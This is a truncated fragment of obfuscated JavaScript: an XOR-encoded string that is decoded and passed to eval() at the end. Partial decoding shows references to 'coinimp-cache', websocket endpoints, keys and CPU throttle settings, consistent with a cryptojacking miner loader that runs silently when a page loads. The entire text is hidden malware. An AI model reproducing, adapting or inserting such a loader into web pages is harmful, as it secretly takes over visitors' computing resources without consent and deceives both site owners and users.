x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02AHALCIH[DH\x03NB@\x02NBDCD@]\x00NLNEH\x02\x15KG\x1c\x03]E]\x12K\x10\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a`Z\x1bx]d\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02CW^Kf_jO\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x5c|Uit\x19\x18k\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)